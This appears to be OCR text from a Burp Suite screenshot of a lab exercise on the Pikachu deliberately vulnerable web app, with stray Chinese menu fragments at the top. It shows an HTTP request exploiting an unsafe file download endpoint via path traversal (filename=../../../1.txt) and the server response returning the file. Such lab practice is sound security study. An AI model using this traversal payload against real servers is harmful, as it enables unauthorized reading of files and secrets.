 输出
出
t)
st)
(post)
(get)
ate注入
ownloa
Request
Pretty Raw Hex \n
1 GET /vul/unsafedownload/execdownload.php?filename=../../../1.txt HTTP/1.1
2 Host: pikachu.com
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:89.0)
Gecko/20100101 Firefox/89.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.
8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://pikachu.com/vul/unsafedownload/down_nba.php
9 Cookie: PHPSESSID=lcjhut4vp8ns947fm1s6vij2g1
10 Upgrade-Insecure-Requests: 1
11
12
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sat, 17 Jul 2021 11:19:35 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a
mod_log_rotate/1.02
4 X-Powered-By: PHP/7.3.4
5 Accept-Ranges: bytes
6 Accept-Length: 12
7 Content-Disposition: attachment; filename=1.txt
8 Connection: close
9 Content-Type: application/octet-stream
10 Content-Length: 12
11
12 filedownfile
INSPECTOR